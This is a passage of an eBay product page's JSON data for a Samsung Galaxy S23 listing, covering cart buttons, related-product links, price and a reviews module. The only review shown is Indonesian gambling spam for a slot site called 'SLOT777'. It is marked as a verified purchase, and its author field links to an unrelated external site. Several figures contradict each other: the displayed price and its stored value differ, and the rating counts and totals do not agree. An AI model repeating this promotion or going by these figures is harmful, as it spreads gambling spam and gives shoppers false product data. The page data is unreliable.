                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$123"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 333 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "2402 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 333
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Slot Online gampang menang!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Okt 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Xanana",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
